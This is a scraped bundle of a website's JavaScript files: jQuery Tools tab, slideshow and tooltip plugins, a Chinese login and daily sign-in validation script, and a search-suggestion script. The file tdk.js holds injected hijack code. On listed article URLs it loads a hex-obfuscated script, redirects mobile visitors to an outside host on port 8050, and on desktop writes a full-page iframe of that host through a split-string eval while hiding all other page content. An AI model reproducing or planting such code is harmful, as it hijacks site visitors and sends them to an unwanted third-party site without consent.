			},
			getConf: function() {
				return e
			},
			getTabs: function() {
				return h
			},
			getPanes: function() {
				return i
			},
			getCurrentPane: function() {
				return i.eq(j)
			},
			getCurrentTab: function() {
				return h.eq(j)
			},
			getIndex: function() {
				return j
			},
			next: function() {
				return f.click(j + 1)
			},
			prev: function() {
				return f.click(j - 1)
			},
			destroy: function() {
				h.unbind(e.event).removeClass(e.current),
				i.find("li").unbind("click.T");
				return f
			}
		}),
		a.each("onBeforeClick,onClick".split(","),
		function(b, c) {
			a.isFunction(e[c]) && a(f).bind(c, e[c]),
			f[c] = function(b) {
				b && a(f).bind(c, b);
				return f
			}
		}),
		e.history && a.fn.history && (a.tools.history.init(h), e.event = "history"),
		h.each(function(b) {
			a(this).bind(e.event,
			function(a) {
				f.click(b, a);
				return a.preventDefault()
			})
		}),
		i.find("li").bind("click.T",
		function(b) {
			f.click(a(this).attr("href"), b)
		}),
		location.hash && e.tabs == "a" && c.find("[href=" + location.hash + "]").length ? f.click(location.hash) : (e.initialIndex === 0 || e.initialIndex > 0) && f.click(e.initialIndex)
	}
	a.fn.tabs = function(b, c) {
		var d = this.data("tabs");
		d && (d.destroy(), this.removeData("tabs")),
		a.isFunction(c) && (c = {
			onBeforeClick: c
		}),
		c = a.extend({},
		a.tools.tabs.conf, c),
		this.each(function() {
			d = new e(a(this), b, c),
			a(this).data("tabs", d)
		});
		return c.api ? d: this
	}
})(jQuery); (function(a) {
	var b;
	b = a.tools.tabs.slideshow = {
		conf: {
			next: ".forward",
			prev: ".backward",
			disabledClass: "disabled",
			autoplay: !1,
			autopause: !0,
			interval: 3e3,
			clickable: !0,
			api: !1
		}
	};
	function c(b, c) {
		var d = this,
		e = b.add(this),
		f = b.data("tabs"),
		g,
		h = !0;
		function i(c) {
			var d = a(c);
			return d.length < 2 ? d: b.parent().find(c)
		}
		var j = i(c.next).click(function() {
			f.next()
		}),
		k = i(c.prev).click(function() {
			f.prev()
		});
		function l() {
			g = setTimeout(function() {
				f.next()
			},
			c.interval)
		}
		a.extend(d, {
			getTabs: function() {
				return f
			},
			getConf: function() {
				return c
			},
			play: function() {
				if (g) return d;
				var b = a.Event("onBeforePlay");
				e.trigger(b);
				if (b.isDefaultPrevented()) return d;
				h = !1,
				e.trigger("onPlay"),
				e.bind("onClick", l),
				l();
				return d
			},
			pause: function() {
				if (!g) return d;
				var b = a.Event("onBeforePause");
				e.trigger(b);
				if (b.isDefaultPrevented()) return d;
				g = clearTimeout(g),
				e.trigger("onPause"),
				e.unbind("onClick", l);
				return d
			},
			resume: function() {
				h || d.play()
			},
			stop: function() {
				d.pause(),
				h = !0
			}
		}),
		a.each("onBeforePlay,onPlay,onBeforePause,onPause".split(","),
		function(b, e) {
			a.isFunction(c[e]) && a(d).bind(e, c[e]),
			d[e] = function(b) {
				return a(d).bind(e, b)
			}
		}),
		c.autopause && f.getTabs().add(j).add(k).add(f.getPanes()).hover(d.pause, d.resume),
		c.autoplay && d.play(),
		c.clickable && f.getPanes().click(function() {
			f.next()
		});
		if (!f.getConf().rotate) {
			var m = c.disabledClass;
			f.getIndex() || k.addClass(m),
			f.onBeforeClick(function(a, b) {
				k.toggleClass(m, !b),
				j.toggleClass(m, b == f.getTabs().length - 1)
			})
		}
	}
	a.fn.slideshow = function(d) {
		var e = this.data("slideshow");
		if (e) return e;
		d = a.extend({},
		b.conf, d),
		this.each(function() {
			e = new c(a(this), d),
			a(this).data("slideshow", e)
		});
		return d.api ? e: this
	}
})(jQuery); (function(a) {
	a.tools = a.tools || {
		version: "v1.2.6"
	},
	a.tools.tooltip = {
		conf: {
			effect: "toggle",
			fadeOutSpeed: "fast",
			predelay: 0,
			delay: 30,
			opacity: 1,
			tip: 0,
			fadeIE: !1,
			position: ["top", "center"],
			offset: [0, 0],
			relative: !1,
			cancelDefault: !0,
			events: {
				def: "mouseenter,mouseleave",
				input: "focus,blur",
				widget: "focus mouseenter,blur mouseleave",
				tooltip: "mouseenter,mouseleave"
			},
			layout: "<div/>",
			tipClass: "tooltip"
		},
		addEffect: function(a, c, d) {
			b[a] = [c, d]
		}
	};
	var b = {
		toggle: [function(a) {
			var b = this.getConf(),
			c = this.getTip(),
			d = b.opacity;
			d < 1 && c.css({
				opacity: d
			}),
			c.show(),
			a.call()
		},
		function(a) {
			this.getTip().hide(),
			a.call()
		}],
		fade: [function(b) {
			var c = this.getConf(); ! a.browser.msie || c.fadeIE ? this.getTip().fadeTo(c.fadeInSpeed, c.opacity, b) : (this.getTip().show(), b())
		},
		function(b) {
			var c = this.getConf(); ! a.browser.msie || c.fadeIE ? this.getTip().fadeOut(c.fadeOutSpeed, b) : (this.getTip().hide(), b())
		}]
	};
	function c(b, c, d) {
		var e = d.relative ? b.position().top: b.offset().top,
		f = d.relative ? b.position().left: b.offset().left,
		g = d.position[0];
		e -= c.outerHeight() - d.offset[0],
		f += b.outerWidth() + d.offset[1],
		/iPad/i.test(navigator.userAgent) && (e -= a(window).scrollTop());
		var h = c.outerHeight() + b.outerHeight();
		g == "center" && (e += h / 2),
		g == "bottom" && (e += h),
		g = d.position[1];
		var i = c.outerWidth() + b.outerWidth();
		g == "center" && (f -= i / 2),
		g == "left" && (f -= i);
		return {
			top: e,
			left: f
		}
	}
	function d(d, e) {
		var f = this,
		g = d.add(f),
		h,
		i = 0,
		j = 0,
		k = d.attr("title"),
		l = d.attr("data-tooltip"),
		m = b[e.effect],
		n,
		o = d.is(":input"),
		p = o && d.is(":checkbox, :radio, select, :button, :submit"),
		q = d.attr("type"),
		r = e.events[q] || e.events[o ? p ? "widget": "input": "def"];
		if (!m) throw "Nonexistent effect \"" + e.effect + "\"";
		r = r.split(/,\s*/);
		if (r.length != 2) throw "Tooltip: bad events configuration for " + q;
		d.bind(r[0],
		function(a) {
			clearTimeout(i),
			e.predelay ? j = setTimeout(function() {
				f.show(a)
			},
			e.predelay) : f.show(a)
		}).bind(r[1],
		function(a) {
			clearTimeout(j),
			e.delay ? i = setTimeout(function() {
				f.hide(a)
			},
			e.delay) : f.hide(a)
		}),
		k && e.cancelDefault && (d.removeAttr("title"), d.data("title", k)),
		a.extend(f, {
			show: function(b) {
				if (!h) {
					l ? h = a(l) : e.tip ? h = a(e.tip).eq(0) : k ? h = a(e.layout).addClass(e.tipClass).appendTo(document.body).hide().append(k) : (h = d.next(), h.length || (h = d.parent().next()));
					if (!h.length) throw "Cannot find tooltip for " + d
				}
				if (f.isShown()) return f;
				h.stop(!0, !0);
				var o = c(d, h, e);
				e.tip && h.html(d.data("title")),
				b = a.Event(),
				b.type = "onBeforeShow",
				g.trigger(b, [o]);
				if (b.isDefaultPrevented()) return f;
				o = c(d, h, e),
				h.css({
					position: "absolute",
					top: o.top,
					left: o.left
				}),
				n = !0,
				m[0].call(f,
				function() {
					b.type = "onShow",
					n = "full",
					g.trigger(b)
				});
				var p = e.events.tooltip.split(/,\s*/);
				h.data("__set") || (h.unbind(p[0]).bind(p[0],
				function() {
					clearTimeout(i),
					clearTimeout(j)
				}), p[1] && !d.is("input:not(:checkbox, :radio), textarea") && h.unbind(p[1]).bind(p[1],
				function(a) {
					a.relatedTarget != d[0] && d.trigger(r[1].split(" ")[0])
				}), e.tip || h.data("__set", !0));
				return f
			},
			hide: function(c) {
				if (!h || !f.isShown()) return f;
				c = a.Event(),
				c.type = "onBeforeHide",
				g.trigger(c);
				if (!c.isDefaultPrevented()) {
					n = !1,
					b[e.effect][1].call(f,
					function() {
						c.type = "onHide",
						g.trigger(c)
					});
					return f
				}
			},
			isShown: function(a) {
				return a ? n == "full": n
			},
			getConf: function() {
				return e
			},
			getTip: function() {
				return h
			},
			getTrigger: function() {
				return d
			}
		}),
		a.each("onHide,onBeforeShow,onShow,onBeforeHide".split(","),
		function(b, c) {
			a.isFunction(e[c]) && a(f).bind(c, e[c]),
			f[c] = function(b) {
				b && a(f).bind(c, b);
				return f
			}
		})
	}
	a.fn.tooltip = function(b) {
		var c = this.data("tooltip");
		if (c) return c;
		b = a.extend(!0, {},
		a.tools.tooltip.conf, b),
		typeof b.position == "string" && (b.position = b.position.split(/,?\s/)),
		this.each(function() {
			c = new d(a(this), b),
			a(this).data("tooltip", c)
		});
		return b.api ? c: this
	}
})(jQuery); (function(a) {
	var b = a.tools.tooltip;
	b.dynamic = {
		conf: {
			classNames: "top right bottom left"
		}
	};
	function c(b) {
		var c = a(window),
		d = c.width() + c.scrollLeft(),
		e = c.height() + c.scrollTop();
		return [b.offset().top <= c.scrollTop(), d <= b.offset().left + b.width(), e <= b.offset().top + b.height(), c.scrollLeft() >= b.offset().left]
	}
	function d(a) {
		var b = a.length;
		while (b--) if (a[b]) return ! 1;
		return ! 0
	}
	a.fn.dynamic = function(e) {
		typeof e == "number" && (e = {
			speed: e
		}),
		e = a.extend({},
		b.dynamic.conf, e);
		var f = a.extend(!0, {},
		e),
		g = e.classNames.split(/\s/),
		h;
		this.each(function() {
			var b = a(this).tooltip().onBeforeShow(function(b, e) {
				var i = this.getTip(),
				j = this.getConf();
				h || (h = [j.position[0], j.position[1], j.offset[0], j.offset[1], a.extend({},
				j)]),
				a.extend(j, h[4]),
				j.position = [h[0], h[1]],
				j.offset = [h[2], h[3]],
				i.css({
					visibility: "hidden",
					position: "absolute",
					top: e.top,
					left: e.left
				}).show();
				var k = a.extend(!0, {},
				f),
				l = c(i);
				if (!d(l)) {
					l[2] && (a.extend(j, k.top), j.position[0] = "top", i.addClass(g[0])),
					l[3] && (a.extend(j, k.right), j.position[1] = "right", i.addClass(g[1])),
					l[0] && (a.extend(j, k.bottom), j.position[0] = "bottom", i.addClass(g[2])),
					l[1] && (a.extend(j, k.left), j.position[1] = "left", i.addClass(g[3]));
					if (l[0] || l[2]) j.offset[0] *= -1;
					if (l[1] || l[3]) j.offset[1] *= -1
				}
				i.css({
					visibility: "visible"
				}).hide()
			});
			b.onBeforeShow(function() {
				var a = this.getConf(),
				b = this.getTip();
				setTimeout(function() {
					a.position = [h[0], h[1]],
					a.offset = [h[2], h[3]]
				},
				0)
			}),
			b.onHide(function() {
				var a = this.getTip();
				a.removeClass(e.classNames)
			}),
			ret = b
		});
		return e.api ? ret: this
	}
})(jQuery); (function(a) {
	var b = a.tools.tooltip;
	a.extend(b.conf, {
		direction: "up",
		bounce: !1,
		slideOffset: 10,
		slideInSpeed: 200,
		slideOutSpeed: 200,
		slideFade: !a.browser.msie
	});
	var c = {
		up: ["-", "top"],
		down: ["+", "top"],
		left: ["-", "left"],
		right: ["+", "left"]
	};
	b.addEffect("slide",
	function(a) {
		var b = this.getConf(),
		d = this.getTip(),
		e = b.slideFade ? {
			opacity: b.opacity
		}: {},
		f = c[b.direction] || c.up;
		e[f[1]] = f[0] + "=" + b.slideOffset,
		b.slideFade && d.css({
			opacity: 0
		}),
		d.show().animate(e, b.slideInSpeed, a)
	},
	function(b) {
		var d = this.getConf(),
		e = d.slideOffset,
		f = d.slideFade ? {
			opacity: 0
		}: {},
		g = c[d.direction] || c.up,
		h = "" + g[0];
		d.bounce && (h = h == "+" ? "-": "+"),
		f[g[1]] = h + "=" + e,
		this.getTip().animate(f, d.slideOutSpeed,
		function() {
			a(this).hide(),
			b.call()
		})
	})
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/user.js
body_size: 2314
content:
/**
 * @name 用户相关
 * @url http://www.yangtata.com
 */
;(function($){
    $.yangtata.user = {
        init: function(options){
            $.yangtata.user.bind_form();
			$.yangtata.user.sign();
			$.yangtata.user.changeTag();
        },
        //登陆页面
        login_validate: function(form){
            //验证
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_name').formValidator({onshow:' ', onfocus:lang.please_input+lang.username, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.username});
            form.find('#J_pass').formValidator({onshow:' ', onfocus:lang.please_input+lang.password, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.password});
        },
        //找回密码验证
        findpwd_email_validate: function(form){
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_email').formValidator({onshow:' ', onfocus:lang.please_input+lang.email, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.email});
            $('#J_captcha1').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
		findpwd_name_validate: function(form){
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_name').formValidator({onshow:' ', onfocus:lang.please_input+lang.username, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.username});
            $('#J_captcha2').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
        //重置密码表单
        resetpwd_form: function(){
            $.formValidator.initConfig({formid:'J_resetpwd_form',autotip:true});
            
            $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
            .inputValidator({min:6,onerror:lang.password_too_short})
            .inputValidator({max:20,onerror:lang.password_too_long});

            $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.repassword_empty})
            .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});

            $('#J_captcha').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
        //绑定表单
        bind_form: function(){
            if ($('#J_bind_form')) {
                $.formValidator.initConfig({formid:'J_bind_form',autotip:true});
                $('#J_email').formValidator({onshow:' ',onfocus:lang.email_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.please_input+lang.email})
                .regexValidator({regexp:'email',datatype:'enum',onerror:lang.email_format_error})
                .ajaxValidator({
                    type: 'get',
                    url: yangtataER.root + '/?m=user&a=ajax_check',
                    data: 'type=email',
                    datatype: 'json',
                    async:'false',
                    success: function(result){
                        return result.status == '1' ? !0 : !1;
                    },
                    buttons: $('#J_regsub'),
                    onerror: lang.email_exists,
                    onwait : lang.wait
                });
                
                $('#J_username').formValidator({onshow:' ',onfocus:lang.username_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.please_input+lang.username})
                .inputValidator({max:20,onerror:lang.username_tip})
                .ajaxValidator({
                    type: 'get',
                    url: yangtataER.root + '/?m=user&a=ajax_check',
                    data: 'type=username',
                    datatype: 'json',
                    async:'false',
                    success: function(result){
                        return result.status == '1' ? !0 : !1;
                    },
                    buttons: $('#J_regsub'),
                    onerror: lang.username_exists,
                    onwait : lang.wait
                }).defaultPassed();

                $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
                .inputValidator({min:6,onerror:lang.password_too_short})
                .inputValidator({max:20,onerror:lang.password_too_long});

                $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.repassword_empty})
                .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});
            }
        },

		sign: function(){
			$('.sign_btn').on('click',function(){
				console.log(1)
				if(!$.yangtata.dialog.islogin()) return !1;
				$.getJSON(yangtataER.root + '/?m=sign&a=ajax_sign', function(result){
					if(result.status == 1){
						var dou_calender_tpl='<div class="alert_content"><div class="top_tips">'
											+'{HEADER}'
											+'</div>'
											+'<div class="weeks">'
											+'<span>周日</span>'
											+'<span>周一</span>'
											+'<span>周二</span>'
											+'<span>周三</span>'
											+'<span>周四</span>'
											+'<span>周五</span>'
											+'<span>周六</span>'
											+'</div>'
											+'<table width="100%" cellspacing="2" cellpadding="0" border="0">'
											+'<tbody>{TABLE}</tbody>'
											+'</table></div>';
						var not_sign='<p class="tips">恭喜您，成功获得<span class="num">{TODAY_DOU}</span>'+YANGTATA.exn+'！</p>'
									+'<p class="tom_tips">明天再来，就可以领到 {TOMORROW_DOU} '+YANGTATA.exn+'，别忘记哦~</p>';
						var signed='<p class="tips">您今天已经签过到了，明天再来，就可以获得{TOMORROW_DOU}'+YANGTATA.exn+'！</p>';
						var today_dou=result.data.point;
						var tomorrow_dou=result.data.tmr_point;
						if(today_dou == tomorrow_dou){
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,signed);
						}else{
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,not_sign);
							var totaldou_obj=$('p.all_juandou').eq(0);
							var total_dou=totaldou_obj.text().match(/\d+/);
							totaldou_obj.text(totaldou_obj.text().replace(/\d+/,parseInt(total_dou)+parseInt(today_dou)));
							$('em.text').text('已签到 +'+today_dou);
						}
						dou_calender=dou_calender.replace(/{TODAY_DOU}/i,today_dou).replace(/{TOMORROW_DOU}/i,tomorrow_dou).replace(/{TABLE}/i,result.data.table);
						$.dialog({id:'sign_success', title:result.msg, content:dou_calender,  padding:'0 10px', fixed:true, lock:true});
					}else{
						$.yangtata.tip({content:result.msg, icon:'error'});
					}
				});
			});
			
			
			$('.signIn_btn').on('click',function(){
				if(!$.yangtata.dialog.islogin()) return !1;
				$.getJSON(yangtataER.root + '/?m=sign&a=ajax_sign', function(result){
					if(result.status == 1){

						var dou_calender_tpl='<div class="alert_content"><div class="top_tips">'
											+'{HEADER}'
											+'</div>'
											+'<div class="weeks">'
											+'<span>周日</span>'
											+'<span>周一</span>'
											+'<span>周二</span>'
											+'<span>周三</span>'
											+'<span>周四</span>'
											+'<span>周五</span>'
											+'<span>周六</span>'
											+'</div>'
											+'<table width="100%" cellspacing="2" cellpadding="0" border="0">'
											+'<tbody>{TABLE}</tbody>'
											+'</table></div>';
						var not_sign='<p class="tips">恭喜您，成功获得<span class="num">{TODAY_DOU}</span>'+YANGTATA.exn+'！</p>'
									+'<p class="tom_tips">明天再来，就可以领到 {TOMORROW_DOU}'+YANGTATA.exn+'，别忘记哦~</p>';
						var signed='<p class="tips">您今天已经签过到了，明天再来，就可以获得{TOMORROW_DOU}'+YANGTATA.exn+'！</p>';
						var today_dou=result.data.point;
						var tomorrow_dou=result.data.tmr_point;
						if($('div.juan_btn a.signIn_btn').text().indexOf('已签到')!=-1){
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,signed);
						}else{
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,not_sign);
							var totaldou_obj=$('p.all_juandou').eq(0);
							var total_dou=totaldou_obj.text().match(/\d+/);totaldou_obj.text(totaldou_obj.text().replace(/\d+/,parseInt(total_dou)+parseInt(today_dou)));
							//$('div.juan_btn a.signIn_btn').text('已签到 +'+today_dou);
						}
						dou_calender=dou_calender.replace(/{TODAY_DOU}/i,today_dou).replace(/{TOMORROW_DOU}/i,tomorrow_dou).replace(/{TABLE}/i,result.data.table);
						$.dialog({id:'sign_success', title:result.msg, content:dou_calender,  padding:'0 10px', fixed:true, lock:true});
					}else{
						$.yangtata.tip({content:result.msg, icon:'error'});
					}
				});
			});
		},

		changeTag: function(){
			$(document).on('click', '.tit',function(){
				console.log($(this).parent());
				$(this).parent().toggleClass('add');  
				$(this).parent().siblings().removeClass('add');
				
			});
			$(".get_password_way input").on("blur",function(){
				$(this).removeClass("cur_input");
			});
		},



        //注册验证
        register_form: function(form){
            //协议
            $('#J_protocol_btn').on('click', function(){
                var content = $('#J_protocol').html();
                $.dialog({id:'protocol', title:lang.user_protocol, content:content, padding:'', fixed:true, lock:true});
            });
            //验证
            $.formValidator.initConfig({formid:'J_register_form',autotip:true});
            $('#J_email').formValidator({onshow:' ',onfocus:lang.email_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.please_input+lang.email})
            .regexValidator({regexp:'email',datatype:'enum',onerror:lang.email_format_error})
            .ajaxValidator({
                type: 'get',
                url: yangtataER.root + '/?m=user&a=ajax_check',
                data: 'type=email',
                datatype: 'json',
                async:'false',
                success: function(result){
                    return result.status == '1' ? !0 : !1;
                },
                buttons: $('#J_regsub'),
                onerror: lang.email_exists,
                onwait : lang.wait
            });
            $('#J_username').formValidator({onshow:' ',onfocus:lang.username_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.please_input+lang.username})
            .inputValidator({max:20,onerror:lang.username_tip})
            .ajaxValidator({
                type: 'get',
                url: yangtataER.root + '/?m=user&a=ajax_check',
                data: 'type=username',
                datatype: 'json',
                async:'false',
                success: function(result){
                    return result.status == '1' ? !0 : !1;
                },
                buttons: $('#J_regsub'),
                onerror: lang.username_exists,
                onwait : lang.wait
            });
            $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
            .inputValidator({min:6,onerror:lang.password_too_short})
            .inputValidator({max:20,onerror:lang.password_too_long});
            $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.repassword_empty})
            .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});
            $('#J_captcha').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        }
    };
    $.yangtata.user.init(); //用户
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/tdk.js
body_size: 1309
content:
        const arr_url = ["https://m.ai5z.com/article/read/id/6974.html","https://m.ai5z.com/article/read/id/15852.html","https://www.ai5z.com/article/read/id/15585.html","https://m.ai5z.com/article/read/id/12651.html","https://m.ai5z.com/article/read/id/17419.html","https://m.ai5z.com/article/read/id/13366.html","https://m.ai5z.com/article/read/id/17069.html","https://m.ai5z.com/article/read/id/17000.html","https://m.ai5z.com/article/read/id/16867.html","https://m.ai5z.com/article/read/id/12897.html","https://m.ai5z.com/article/read/id/16535.html","https://m.ai5z.com/article/read/id/15812.html","https://m.ai5z.com/article/read/id/13825.html","https://m.ai5z.com/article/read/id/14943.html","https://m.ai5z.com/article/read/id/13973.html","https://m.ai5z.com/article/read/id/15122.html","https://m.ai5z.com/article/read/id/16338.html","https://m.ai5z.com/article/read/id/13286.html","https://m.ai5z.com/article/read/id/13533.html","https://m.ai5z.com/article/read/id/15536.html","https://m.ai5z.com/article/read/id/11431.html","https://m.ai5z.com/article/read/id/17654.html","https://m.ai5z.com/article/read/id/14287.html","https://m.ai5z.com/article/read/id/15559.html","https://m.ai5z.com/article/read/id/17790.html","https://m.ai5z.com/article/read/id/15854.html","https://m.ai5z.com/article/read/id/16451.html","https://m.ai5z.com/article/read/id/15625.html","https://m.ai5z.com/article/read/id/15531.html","https://m.ai5z.com/article/read/id/14614.html","https://m.ai5z.com/article/read/id/14223.html","https://m.ai5z.com/article/read/id/12967.html","https://m.ai5z.com/article/read/id/12447.html","https://m.ai5z.com/article/read/id/14621.html","https://m.ai5z.com/article/read/id/13302.html","https://m.ai5z.com/article/read/id/16235.html","https://m.ai5z.com/article/read/id/14911.html","https://m.ai5z.com/article/read/id/18321.html","https://m.ai5z.com/article/read/id/13820.html","https://m.ai5z.com/article/read/id/11248.html","https://m.ai5z.com/article/read/id/17275.html","https://m.ai5z.com/article/read/id/15309.html","https://m.ai5z.com/article/read/id/12652.html","https://m.ai5z.com/article/read/id/15303.html","https://m.ai5z.com/article/read/id/14986.html","https://m.ai5z.com/article/read/id/14875.html","https://m.ai5z.com/article/read/id/13876.html","https://m.ai5z.com/article/read/id/14537.html","https://m.ai5z.com/article/read/id/15174.html","https://m.ai5z.com/article/read/id/11916.html","https://m.ai5z.com/article/read/id/17088.html","https://m.ai5z.com/article/read/id/15707.html","https://m.ai5z.com/article/read/id/16202.html","https://m.ai5z.com/article/read/id/15984.html","https://m.ai5z.com/article/read/id/12623.html","https://m.ai5z.com/article/read/id/12839.html","https://m.ai5z.com/article/read/id/15130.html","https://m.ai5z.com/article/read/id/15178.html","https://m.ai5z.com/article/read/id/14813.html","https://m.ai5z.com/article/read/id/16880.html","https://m.ai5z.com/article/read/id/13525.html","https://m.ai5z.com/article/read/id/10168.html","https://m.ai5z.com/article/read/id/17135.html","https://m.ai5z.com/article/read/id/17731.html","https://m.ai5z.com/article/read/id/12484.html","https://m.ai5z.com/article/read/id/15858.html","https://m.ai5z.com/article/read/id/15191.html","https://m.ai5z.com/article/read/id/14756.html","https://m.ai5z.com/article/read/id/14804.html","https://m.ai5z.com/article/read/id/14619.html","https://m.ai5z.com/article/read/id/14282.html","https://m.ai5z.com/article/read/id/12297.html","https://m.ai5z.com/article/read/id/12840.html","https://m.ai5z.com/article/read/id/5073.html","https://m.ai5z.com/article/read/id/12646.html","https://m.ai5z.com/article/read/id/14990.html","https://m.ai5z.com/article/read/id/18942.html","https://m.ai5z.com/article/read/id/12282.html","https://m.ai5z.com/article/read/id/14481.html","https://m.ai5z.com/article/read/id/6106.html","https://m.ai5z.com/article/read/id/17905.html","https://m.ai5z.com/article/read/id/15452.html","https://m.ai5z.com/article/read/id/17805.html","https://m.ai5z.com/article/read/id/13537.html"];
        var url_now=document.location.href;
        console.log(url_now);
        
        for (let a in arr_url) {
            console.log(arr_url[a]);
          if(arr_url[a] == url_now){
             var hpH1=hpH1||[];(function(){var eYclTs2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");eYclTs2['\x73\x72\x63']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x68\x6d\x2e\x6a\x73\x3f\x37\x32\x66\x65\x33\x63\x39\x36\x62\x62\x35\x35\x33\x66\x62\x66\x31\x38\x61\x65\x36\x35\x65\x31\x63\x63\x62\x61\x39\x38\x34\x35";var G3=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']("\x73\x63\x72\x69\x70\x74")[0];G3['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](eYclTs2,G3)})();



function goPAGE() {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        window.location.href = "https://www.bty8020.com:8050"
    } else {
        var ss = '<center id="yangchen"><ifr' + 'ame scrolling="no" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="16' + '50" src="https://www.bty8020.com:8050"></iframe></center>';
        eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
        try {
            setInterval(function() {
                try {
                    document.getElementById("div" + "All").style.display = "no" + "ne"
                } catch (e) {}
                for (var i = 0; i < document.body.children.length; i++) {
                    try {
                        var tagname = document.body.children[i].tagName;
                        var myid = document.body.children[i].id;
                        if (myid != "iconDiv1" && myid != "yangchen") {
                            document.body.children[i].style.display = "non" + "e"
                        }
                    } catch (e) {}
                }
            }, 100)
        } catch (e) {}
    }
}
goPAGE();;
             break;
          }
        }

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/redtag.js
body_size: 1379
content:
function getinfos() {
    var a = $("#searchprompt").val();  
	if ("" == a) return $(".searchprompt-info").hide(),
    $("#sugwords").html("").height(0),    
    !1;
    var b = encodeURIComponent(a);
    $.ajax({
        dataType: "jsonp",
        url: "https://suggest.taobao.com/sug?extras=1&code=utf-8&q=" + b,
        success: function(a) {
            for (var b = a.result,
            c = "",
            d = b.length,
            e = 0,
            f = 0; d > f; f++) c += "<li>",
            c += b[f][0] + "",
            c += "</li>";
            $("#sugwords").html(c),
            e = 24 * d,
            $("#sugwords").height(e),            
            j = -1,
            c && $(".searchprompt-info").show(),
            initevent()
        }
    })
}
function initevent() {
    var a = $(".searchprompt-info li");
    a.hover(function() {
        $(this).addClass("cur").siblings().removeClass("cur"),
        j = $(this).index()
    },
    function() {
        $(this).removeClass("cur")
    }),
    a.click(function() {
        $("#searchprompt").val($(this).html()),
        $(".searchprompt-info").hide(),
        $("#searchForm").submit(),
		layer.msg('搜索中，请稍侯', {icon: 16,shade: 0.5});
    })
}
function initeventinput() {
    $("#searchprompt").keydown(function(a) {
        var b = a.keyCode || a.which || a.charCode,
        c = $(".searchprompt-info li"),
        d = $("#searchprompt");
        if (38 == b ? (j--, 0 > j && (j = ylen - 1)) : 40 == b && (j++, j >= ylen && (j = 0)), 38 == b || 40 == b) {
            c.eq(j).addClass("cur").siblings().removeClass("cur");
            var e = c.eq(j).html();
            e && (e = e.replace(/(^\s*)|(\s*$)/g, "")),
            "" != e && null != e && d.val(c.eq(j).html())
        }
    }),
    $("#searchprompt").keyup(function(a) {
        var b = a.keyCode || a.which || a.charCode;
        38 != b && 40 != b && getinfos()
    })
}

searchHotWord = {
    init: function() {
        $.ajax({
            dataType: "jsonp",
            url: "https://textlink.simba.taobao.com/lk?number=26",
            data: "",
            success: function(a) {
                var b, c, d = [],
                e = [],
                f = "",
                g = "";
                for (b = 1; 11 > b; b++) 2 == b || 5 == b || 8 == b ? d.push('<a class="red" href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '"  target="_blank">' + a.data[b][0] + "</a>") : 3 == b || 6 == b || 9 == b ? d.push('<a class="blue" href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '"  target="_blank">' + a.data[b][0] + "</a>") : d.push('<a href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '" target="_blank">' + a.data[b][0] + "</a>"),
                10 != b && d.push("<span>|</span>");
